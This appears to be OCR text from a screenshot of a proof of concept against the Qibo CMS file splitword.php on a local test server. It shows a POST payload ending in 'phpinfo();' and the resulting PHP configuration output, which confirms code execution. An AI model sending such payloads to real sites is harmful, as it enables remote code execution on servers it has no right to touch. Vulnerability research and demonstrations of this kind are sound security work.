 http://127.0.0.1/cms/qibo/inc/splitword.php
Enable Post data Enable Referrer
Y2hlbmdzaGlzLmMjd=phpinfo();
PHP Version 5.3.3
php
System Windows NT DCAA256694B80E3 6.1 build 7601 (Unknow Windows version Business
Edition Service Pack 1) i586
Build Date Jul 21 2010 20:00:47
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--disable-isapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual enabled
Directory